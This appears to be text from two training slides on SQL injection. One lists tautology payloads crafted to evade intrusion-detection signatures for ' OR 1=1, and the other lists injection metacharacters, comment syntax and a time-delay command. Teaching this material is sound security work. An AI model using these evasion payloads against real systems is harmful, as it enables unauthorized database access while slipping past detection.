 9
17
IDS Signature Evasion
Evading ' OR 1=1 signature
' OR 'unusual' = 'unusual'
' OR 'something' = 'some'+'thing'
' OR 'text' = N'text'
' OR 'something' like 'some%'
' OR 2 > 1
' OR 'text' > 't'
' OR 'whatever' IN ('whatever')
' OR 2 BETWEEN 1 AND 3
18
SQL Injection Characters
' or " character String Indicators
-- or # single-line comment
/*…*/ multiple-line comment
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
?Param1=foo&Param2=bar URL Parameters
PRINT useful as non transactional command
@variable local variable
@@variable global variable
waitfor delay '0:0:10' time delay
 